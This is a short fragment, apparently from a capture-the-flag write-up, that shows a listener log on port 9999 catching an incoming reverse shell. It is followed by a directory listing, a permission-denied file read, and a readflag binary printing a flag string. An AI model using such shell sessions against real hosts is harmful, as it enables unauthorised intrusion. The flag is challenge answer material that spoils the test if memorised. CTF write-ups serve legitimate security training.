 Vaults SFTP vps
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 22.243.70.125.broad.cd.sc.dynamic.163data.com.cn 6751 received!
/bin/sh: can't access tty; job control turned off
~ $ bash
/bin/sh: bash: not found
~ $ ls
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
~ $ cat flag
cat: can't open 'flag': Permission denied
~ $ ./readflag
D0g3xGC{c97ef834-8816-4b6e-840c-7c5676bd38dc}
~ $